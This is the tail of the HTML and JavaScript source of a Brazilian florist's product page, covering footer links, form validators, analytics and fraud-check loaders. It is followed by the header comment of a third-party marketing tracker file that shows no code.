        <div class="city-riodejaneiro"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/floricultura-rio-de-janeiro/d8861/">Floricultura no Rio de Janeiro</a></div>
        <div class="city-recife"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-pernambuco/floricultura-recife/d8816/">Floricultura em Recife</a></div>
        <div class="city-portoalegre"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-sul/floricultura-porto-alegre/d8842/">Floricultura em Porto Alegre</a></div>
        <div class="city-campinas"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-campinas/d8930/">Floricultura em campinas</a></div>
        <div class="city-goiania"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/floricultura-goiania/d8703/">Floricultura em Goiânia</a></div>
        <div class="city-fortaleza"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-ceara/floricultura-fortaleza/d8678/">Floricultura em Fortaleza</a></div>
        <div class="city-florianopolis"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-santa-catarina/floricultura-florianopolis/d8904/">Floricultura em Florianópolis</a></div>
        <div class="city-curitiba"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/floricultura-curitiba/d8795/">Floricultura em Curitiba</a></div>
        <div class="city-campogrande"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-mato-grosso-do-sul/floricultura-campo-grande/d8732/">Floricultura em Campo Grande</a></div>
        <div class="city-brasilia"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-distrito-federal/floricultura-brasilia/d8687/">Floricultura em Brasília</a></div>
        <div class="city-bh"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-belo-horizonte/d8738/">Floricultura em Belo Horizonte</a></div>
        </div>
    </nav>
</div>

	<div class="footer_column">
		<span class="accordion">Institucional</span>
		<ul class="panel">
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=12">Sobre a Giuliana Flores</a></li>
			<li><a href="https://www.giulianaflores.com.br/quem-somos/gquemsomos/">Quem somos</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/aplicativo-giuliana-flores/gappmobile/">Conheça nosso App</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/store.aspx">Nossas Lojas</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/giuliana-flores-na-midia/gmidia/">Giuliana Flores na Mídia</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/premio-reclame-aqui/gpremio/">Prêmio Reclame Aqui</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/faq.aspx">Horário de Atendimento</a></li>
			<li><a href="https://www.giulianaflores.com.br/presentes-corporativos/s15">Soluções Corporativas</a></li>
                        <li><a href="https://franquia.giulianaflores.com.br/?utm_source=bannersite">Seja um franqueado!</a></li>
			
		</ul>
	</div>

	<div class="footer_column">
		<span class="accordion">Ajuda e Suporte</span>
		<ul class="panel">
			<li><a href="https://www.giulianaflores.com.br/faq.aspx">Central de Atendimento</a></li>
			<li><a href="https://www.giulianaflores.com.br/como-comprar/gcomocompra/">Como Comprar</a></li>
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=4">Entregas</a></li>
			<li><a href="https://www.giulianaflores.com.br/login.aspx?flow=3">Meus Pedidos</a></li>
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=5">Pagamentos</a></li>
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=9">Trocas e Devoluções</a></li>
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=8">Privacidade e Segurança</a></li>
			<li><a href="https://www.giulianaflores.com.br/SecurityInformation.aspx">Dicas de Segurança</a></li>
			<li><a href="https://www.giulianaflores.com.br/dicas-de-conservacao/gdicas/">Dicas de Conservação</a></li>
			<li><a href="https://www.giulianaflores.com.br/mensagens/gmensagens/">Dicas de Mensagens</a></li>
			
			
		</ul>
	</div>

	<div class="footer_column">
		<span class="accordion">Datas Especiais</span>
		<ul class="panel">
			
 <li><a href="https://www.giulianaflores.com.br/janeiro-apaixonado/gjaneirodoa/">Janeiro Apaixonado</a></li>
 <li><a href="https://www.giulianaflores.com.br/dia-da-gratidao/gdgratidao/">Dia da Gratidão</a></li>
 <li><a href="https://www.giulianaflores.com.br/dia-do-fotografo/gdfotografo/">Dia do Fotógrafo</a></li> 
 <li><a href="https://www.giulianaflores.com.br/aniversario-de-sao-paulo/gsp/">Aniversário de São Paulo</a></li>
 <li><a href="https://www.giulianaflores.com.br/dia-da-saudade/g30012007/">Dia da Saudade</a></li>




             
                        </ul>
	</div>

	<div class="footer_column">
		<span class="accordion">Mais Giuliana Flores</span>
		<ul class="panel">
		
			<li><a href="https://www.giulianaflores.com.br/clubedagiu/">Clube da Giu</a></li>
			<li><a href="https://www.giulianaflores.com.br/shopping-da-giu/s3">Shopping da Giu</a></li>
			<li><a href="https://www.giulianaflores.com.br/venha-fazer-parte-do-marketplace-da-giu/gmarkets/">Seja Nosso Parceiro</a></li>
			<li><a href="https://www.giulianaflores.com.br/marcas/d7691/">Marcas parceiras</a></li>
			<li><a href="https://www.giulianaflores.com.br/cupons-giuliana-flores/gcupomgf/">Cupons de Desconto</a></li>
			<li><a href="https://www.giulianaflores.com.br/customercomment.aspx">Comentários de Clientes</a></li>
			
		</ul>
	</div>

	<div class="footer_column">
		<span class="accordion">Destaques</span>
		<ul class="panel">
 <li><a href="https://www2.giulianaflores.com.br/jovempan/">Presente IA</a></li>  
             <li><a href="https://www.giulianaflores.com.br/significado-das-flores/gsignificad/">Significado das Flores</a></li>          
			<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/">Floricultura perto de mim</a></li>
			<li><a href="https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiaM/">Onde comprar Flores com entrega Expressa para todo Brasil?</a></li>
		
			<li><a href="https://www.giulianaflores.com.br/entrega-internacional-de-flores/d10514/">Entrega Internacional de Flores</a></li>
			<li><a href="https://www.giulianaflores.com.br/cestas/cestas-de-cafe-da-manha/d8562/">Cestas de Café da Manhã</a></li>
			<li><a href="https://www.giulianaflores.com.br/buque-de-flores/buque-de-rosas/d8584/">Buquê de Rosas</a></li>
			
			
		</ul>
	</div>
</div>

<div class="footer-three-box">
	<div class="footer-two-box hidden">
		<div class="wrapper tags">
			<span class="accordion">Regiões de Entrega em Até 3 Horas no Brasil:</span>
			<ul class="panel">
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/">Floricultura e Entrega de Flores</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-paulo/d8928/">Floricultura em São Paulo</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/floricultura-rio-de-janeiro/d8861/">Floriculturano Rio de Janeiro</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-sul/floricultura-porto-alegre/d8842/">Floricultura em Porto Alegre</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/floricultura-curitiba/d8795/">Floricultura em Curitiba</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-belo-horizonte/d8738/">Floricultura em Belo Horizonte</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-bahia/floricultura-salvador/d8661/">Floricultura em Salvador</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/floricultura-goiania/d8703/">Floricultura em Goiânia</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-campinas/d8930/">Floricultura em Campinas</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-ceara/floricultura-fortaleza/d8678/">Floricultura em Fortaleza</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-distrito-federal/floricultura-brasilia/d8687/">Floricultura em Brasília</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amazonas/floricultura-manaus/d8655/">Floricultura em Manaus</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-pernambuco/floricultura-recife/d8816/">Floricultura em Recife</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-para/floricultura-belem/d8771/">Floricultura em Belém</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/floricultura-goiania/d8703/">Floricultura em Goiânia</a></li>
			</ul>
		</div>
	</div>

	<div class="footer-two-box">
		<div class="wrapper">
			<div class="social">
				<ul class="redes-sociais">
					<li class="facebook"><a href="https://www.facebook.com/GiulianaFloresfans/" target="_blank">Facebook</a></li>
					<li class="instagram"><a href="https://www.instagram.com/giulianafloresoficial" target="_blank">Instagram</a></li>
					<li class="youtube"><a href="https://www.youtube.com/user/giulianaflores" target="_blank">Youtube</a></li>
					<li class="blogger"><a href="https://blog.giulianaflores.com.br/" target="_blank">Blog Giuliana Flores</a></li>
				</ul>
			</div>
			<div class="payment">
				<!-- <img src="https://static.giulianaflores.com.br/images/site/payment-img.png" width="445" height="35" alt="Imagens dos Métodos do Pagamento" title="Métodos de Pagamento" /> -->
				<div class="paymentMob" style="display: block;">
					<!-- <img src="https://static.giulianaflores.com.br/images/site/payment-mobile-img.png?ims=340x115" width="340" height="115" alt="Imagens dos Métodos do Pagamento para mobile" title="Métodos de Pagamento" />                                   -->
					<ul class="paymentList" style="display: inline-flex; gap: 15px;">
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-visa.jpg" width="45" height="31" alt="visa" title="visa"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-master.jpg" width="45" height="31" alt="mastercard" title="mastercard"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-american.jpg" width="45" height="31" alt="american express" title="american express"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-elo.jpg" width="45" height="31" alt="Carteira Digital Stelo" title="Carteira Digital Stelo"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-hiper.jpg" width="45" height="31" alt="Hipercard" title="Hipercard"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/Icone-Pix.jpg" width="45" height="31" alt="pix" title="pix"></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
                </div>

                <div class="third-footer">
                    <div class="wrapper">
                        <span class="accordion">Mais Informações</span>
                        <div class="panel" id="accordion-padding">
                            
                            <div class="btn-container">
                                <div id="toggleler">Ler +</div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="second-footer" itemscope="" itemtype="//schema.org/LocalBusiness">
                    <meta itemprop="image" content="https://static.giulianaflores.com.br/images/logo-gf.png" />
                    <meta itemprop="name" content="Giuliana Flores" />
                    <div class="wrapper">
                        <div class="copyright">
                            <p>Copyright © 2000 - ­2026 www.giulianaflores.com.br, TODOS OS DIREITOS RESERVADOS. As fotos aqui veiculadas, logotipo e marca são de propriedade do site www.giulianaflores.com.br</p>
                            <p>É vetada a sua reprodução, total ou parcial, sem a expressa autorização da administradora do site.</p>
                            <meta itemprop="description" content="Envie flores e presentes para uma pessoa especial com a Giuliana Flores! São diversas ofertas e opções de Frete Grátis para São Paulo, Rio de Janeiro e todo Brasil!" />
                            <meta itemprop="url" content="https://www.giulianaflores.com.br/" />
                            <p>
                                <span itemprop="department" itemscope itemtype="http://schema.org/Florist">
                                    <meta itemprop="image" content="https://static.giulianaflores.com.br/images/logo-gf.png" />
                                    <span itemprop="alternateName">Giuliana Flores</span> |
                                    <span itemprop="name">Giuliana Comércio de Flores e Arranjos LTDA</span> | CNPJ: 67.389.718/0001­92 | 
                                    <span itemprop="address" itemscope="" itemtype="//schema.org/PostalAddress">
                                        <span itemprop="streetAddress">Endereço: Rua Monte Alegre, 127</span> – Santo Antônio – <span itemprop="addressLocality">São Caetano do Sul</span> – <span itemprop="addressRegion">São Paulo</span>
                                        <meta itemprop="addressCountry" content="BR" />
                                        <meta itemprop="telephone" content="(11) 4224­9930" />
                                        <meta itemprop="postalCode" content="09531­110" />
                                    </span>
                                </span>
                            </p>
                            <p>
                                Central de atendimento: <a href="https://www.giulianaflores.com.br/faqemail.aspx">Escreva pra gente</a> ou Fale Conosco:  <span itemprop="telephone">(11) 4224­9930</span>
                            </p>
                            <div class="develop"></div>
                        </div>

                        <div class="certify">
                            <!-- pt2 -->
<ul>
  <li>
     <a href="https://www.privacidade.com.br/portal-de-privacidade?token=17655afb3d358c177b7943f93cb5bd66" rel="noopener noreferrer" title="Portal da Privacidade">
         <img width="115" height="32" class="sealpriv" src="https://api.dponet.com.br/selo_portal_de_privacidade.png" alt="Selo LGPD" />
     </a>
     <img width="115" height="65" class="sealra1000" src="//static.giulianaflores.com.br/images/selo-ra1000-reclame-aqui.jpg?ims=115x65" alt="RA1000" />
  </li>
  <li>
     <a href="https://www.giulianaflores.com.br/premio-reclame-aqui/gpremio/">
         <img width="144" height="104" src="//static.giulianaflores.com.br/images/banner-reclame-aqui-giuliana-flores_2025.jpg?ims=144x104" alt="Reclame Aqui" title="Prêmio Época Reclame Aqui" />
     </a>
  </li>
</ul>
                        </div>
                    </div>
                </div>
            </footer>
            
            
        </div>

        <script defer src='/bundles/scripts/productFooter?v=Erv3SAKdr4Fnf2N8i-RYAvdaCYVjFxCTHpNUbpa29jc1'></script>

    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName"), document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1"), document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4"), document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3"), document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName = document.all ? document.all["ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName"] : document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName");
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName.controltovalidate = "txtdsName";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName.validationGroup = "Evaluation";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName.initialvalue = "";
var ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1 = document.all ? document.all["ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1"] : document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1");
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1.controltovalidate = "txtDsEmail";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1.validationGroup = "Evaluation";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1.initialvalue = "";
var ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4 = document.all ? document.all["ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4"] : document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4");
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4.controltovalidate = "txtDsEmail";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4.validationGroup = "Evaluation";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4.validationexpression = "\\w{1,}([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3 = document.all ? document.all["ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3"] : document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3");
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3.controltovalidate = "txtDsComments";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3.validationGroup = "Evaluation";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3.initialvalue = "";
var ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2 = document.all ? document.all["ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2"] : document.getElementById("ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2");
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2.controltovalidate = "txtDsComments";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2.validationGroup = "Evaluation";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2.initialvalue = "";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="986F59E2" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>
<script>
if(document.referrer.indexOf('/login.aspx') > 0 || document.referrer.indexOf('/customer.aspx') > 0) {setCustomerInfo();} 
dataLayer = [{
prodid:'rs-4175-20510', 

pagetype:'product', 

value:'69.9', 

idcustomer:'', 

idrecompra:'', 

dsemail:'', 

pname:'Óleos Essenciais Em Roll On - Capim Limão - Energia', 

pcat:'Floricultura perto de mim', 
serverName:'Layout2021', 
midia:'', 
}];
</script><script>var ClearSale = (function(a, b, c, d, e, f, g) { a['CsdmObject'] = e;
a = window; b = document; c = 'script'; d = '//device.clearsale.com.br/m/cs.js'; e = 'csdm';
a[e] = a[e] || function() { (a[e].q = a[e].q || []).push(arguments)}, a[e].l = 1 * new Date();
f = b.createElement(c),     g = b.getElementsByTagName(c)[0];
f.async = 1;f.src = d;g.parentNode.insertBefore(f, g)
csdm('app', '3d7fee19a3');
csdm('mode', 'manual');
csdm('send', 'product', 'name=Óleos Essenciais Em Roll On - Capim Limão - Energia, sku=rs-4175-20510       ')
  })// Check for browser support of event handling capability 
if (window.addEventListener)    window.addEventListener('load', ClearSale, false); else if (window.attachEvent)    window.attachEvent('onload', ClearSale); else window.onload = ClearSale; </script>

<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.AutoCompleteBehavior, {"completionInterval":500,"completionListCssClass":"autocomplete_completionListElement","completionListItemCssClass":"autocomplete_listItem","completionSetCount":5,"delimiterCharacters":"","highlightedItemCssClass":"autocomplete_highlightedListItem","id":"txtDsKeyWord_AutoCompleteExtender","minimumPrefixLength":1,"onHide":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"OpacityAction\",\"Opacity\":\"0\",\"AnimationChildren\":[]},{\"AnimationName\":\"HideAction\",\"Visible\":\"true\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".5\",\"AnimationChildren\":[{\"AnimationName\":\"FadeOut\",\"AnimationChildren\":[]}]}]}","onShow":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"OpacityAction\",\"Opacity\":\"0\",\"AnimationChildren\":[]},{\"AnimationName\":\"HideAction\",\"Visible\":\"true\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".1\",\"AnimationChildren\":[{\"AnimationName\":\"FadeIn\",\"AnimationChildren\":[]}]}]}","serviceMethod":"GetCompletionList","servicePath":"https://www.giulianaflores.com.br/include/AutoComplete.asmx"}, {"itemSelected":AutoCompleteSelected,"populated":Employees_Populated}, null, $get("txtDsKeyWord"));
});

document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName'));
}

document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1'));
}

document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4'));
}

document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3'));
}

document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2'));
}
//]]>
</script>
</form>

    

    <script>
        
        try {
            // Variável utilizada em "shippingCalendar.js"
            if (selectedData.idProduct != null && selectedData.idProduct != undefined && selectedData.idProduct != "undefined")
                selectedData.idProduct = 'rs-4175-20510';
        } catch (e) {
    
        }
        
    </script>
    
    
    <input type="hidden" id="Hidden1" name="hdnWebPath" value='https://www.giulianaflores.com.br/' />
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5Q6G59 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q6G59');</script>

    <script>
        function AutoCompleteSelectedURL(url) {
            window.location = url;
        }

        function AutoCompleteSelected(source, eventArgs) {
            if (eventArgs._item.localName == 'span' || eventArgs._item.localName == 'p' || eventArgs._item.localName == 'img') {
                AutoCompleteSelectedURL(eventArgs._item.attributes['url'].value);
                return false;
            }
            else {
                window.location = 'https://www.giulianaflores.com.br/busca/?keyword=' + remove_accent(eventArgs.get_text().replace('&', '').replace('%20', ' '));
            }
        }

        function showAutoComplete(sender, e) {
            jQuery('.autocomplete_completionListElement-search_bar').css({ 'position': 'fixed', 'top': '54px' });
        }

        function Employees_Populated(sender, e) {
            var employees = sender.get_completionList().childNodes;
            for (var i = 0; i < employees.length; i++) {
                var div = document.createElement("DIV");
                div.innerHTML = employees[i]._value;
                employees[i].appendChild(div);
                if (div.innerHTML == '') {
                    jQuery('.autocomplete_completionListElement').hide();
                }
                else {
                    jQuery('.autocomplete_completionListElement').show();
                }
            }
        }

        jQuery(document).ready(function () {
            jQuery('#txtDsKeyWord').each(function () {
                if (jQuery(this).attr('placeholder') != undefined && jQuery(this).val() == '') {
                    jQuery(this).val(jQuery(this).attr('placeholder'));
                }
            });

            //Adiciona o texto o palceholder
            jQuery('#txtDsKeyWord').focus(function () {
                if (jQuery(this).attr('placeholder') != undefined && jQuery(this).val() == jQuery(this).attr('placeholder')) {
                    jQuery(this).val('');
                }
            });

            //Remove o texto o palceholder
            jQuery('input[type=text]').blur(function () {
                SetWatermaker();
            });

            jQuery('#txtLoginPassword').hide();
            jQuery('#fake_pass').show();

            jQuery('#fake_pass').focus(function () {
                jQuery(this).hide();
                jQuery('#txtLoginPassword').show().focus();
            });

            jQuery('#txtLoginPassword').blur(function () {
                if (jQuery(this).val() == "") {
                    jQuery(this).hide();
                    jQuery('#fake_pass').show();
                }
            });
        });

        //Correção do placeholder para IE9
        function SetWatermaker() {
            jQuery('input[type=text]').each(function () {
                if (jQuery(this).attr('placeholder') != undefined && jQuery(this).val() == '') {

                    //jQuery(this).val(jQuery(this).attr('placeholder'));
                }
            });
        }
    </script>
    <script>
        jQuery(window).resize(function () {
            var screenSize = jQuery(window).width();
            var containerSize = jQuery('.container_full').width();

            if (screenSize < (containerSize + 346)) {
                jQuery('.bg_left_clickable').hide();
                jQuery('.bg_right_clickable').hide();
            }
            else {
                jQuery('.bg_left_clickable').show();
                jQuery('.bg_right_clickable').show();
            }
        });

        var footer = true;
        jQuery(window).scroll(function () {
            var $image = jQuery('.wrapper .busca_footer');

            if ($image.length > 0) {
                var windowTop = jQuery(document).scrollTop() + jQuery(window).height();
                var footerTop = $image.offset().top;

                if (footerTop <= windowTop && footerTop != 0 && footer && jQuery('.json-footer').length == 1) {
                    footer = false;                    
                }
            }
        });
        

        jQuery(window).resize();
    </script>

    <script>
        var result = [];
        jQuery(document).ready(function () {

            try {
                if (jQuery('.third-footer .wrapper .panel').html().trim().length <= 200)
                {
                    jQuery('.third-footer .wrapper').hide();
                }
            } catch (e) {
    
            }
        });
    </script>

    
    <script>
        function toggle(ele) {
            var cont = document.getElementById('meu-perfil-display');
            if (cont.style.display == 'block') {
                cont.style.display = 'none';
            }
            else {
                cont.style.display = 'block';
            }
        }
    </script>


    
    <script>
        function toggletwo(ele) {
            var cont = document.getElementById('carrinho-hidden');
            if (cont.style.display == 'block') {
                cont.style.display = 'none';
            }
            else {
                cont.style.display = 'block';
            }
        }
    </script>

    
    <script>
        function toggletree(ele) {
            var cont = document.getElementById('pop-commentario');
            if (cont.style.display == 'block') {
                cont.style.display = 'none';
            }
            else {
                cont.style.display = 'block';
            }
        }
    </script>

    
    <script>
        function togglefour(ele) {
            var cont = document.getElementById('pop-cep');
            if (cont.style.display == 'block') {
                cont.style.display = 'none';
            }
            else {
                cont.style.display = 'block';
            }
        }
    </script>

    

    <script>
        jQuery('.accordion').click(function() {
            jQuery(this).next(".panel").slideToggle("slow");
            jQuery(this).closest(".footer_column").siblings().find('.panel').slideUp();
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery("#toggleler").click(function() {
                var elem = jQuery("#toggleler").text();
                if (elem == "Ler +") {
                    //Stuff to do when btn is in the read more state
                    jQuery("#toggleler").text("Minimizar");
                    jQuery(".accordion-footer").slideDown();
                } else {
                    //Stuff to do when btn is in the read less state
                    jQuery("#toggleler").text("Ler +");
                    jQuery(".accordion-footer").slideUp();
                }
            });
        });
    </script>
    <script>
        function updateItems(delta) {
            var $items = jQuery('#group').children();
            var $current = $items.filter('.current');
            $current = $current.length ? $current : $items.first();
            var index = $current.index() + delta;
            // Range check the new index
            index = (index < 0) ? 0 : ((index > $items.length) ? $items.length : index); 
            $current.removeClass('current');
            $current = $items.eq(index).addClass('current');
            // Hide/show the next/prev
            jQuery("#prev").toggle(!$current.is($items.first()));    
            jQuery("#next").toggle(!$current.is($items.last()));    
        }
        jQuery("#next").click(function () {
            updateItems(1);
        });
        jQuery("#prev").click(function () {
            updateItems(-1);
        });
        updateItems(0);
    </script>

    <script>
        jQuery(function() {
            jQuery('.styledSelect').click(function() { 
                jQuery('.styledSelect').not(this).removeClass('active')
                jQuery(this).toggleClass('active')
            })
        })
    </script>

    <script>
        jQuery(".Content_SpecialSEOFooter div style").remove();
        jQuery(".content-desktop-mobile style").remove();
    </script>

    <script>
        jQuery('.accordion p').removeAttr('style');
    </script>

    <script>
        setTimeout(function(){
            try {
                document.getElementById('txtDsKeyWord').value = '';
            } catch (e) { }           
        },420);
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://track.r-mkt.com/leame-reloope_v2.js
body_size: 13902
content:
/*!
 * Reloope Core Script (Loader)
 * Version: 2.x
 * Author: LEAME SOMA COMUNICA LTDA. (https://reloope.com.br)
 * Distributed by: https://dcrhn356sntlp.cloudfront.net/
 * Other domains used: https://track.r-mkt.com, https://cdn.r-mkt.com
 * Contact: contato@reloope.com.br
 * Legal: https://reloope.com.br/police and https://reloope.com.br/terms
 * Security Policy: https://reloope.com.br/.well-known/security.txt
 */

 // ===== leame-reloope_v2.4 =====
// ===== data_sent_opfuscado =====
// Job ID: yiue0vecm9bk
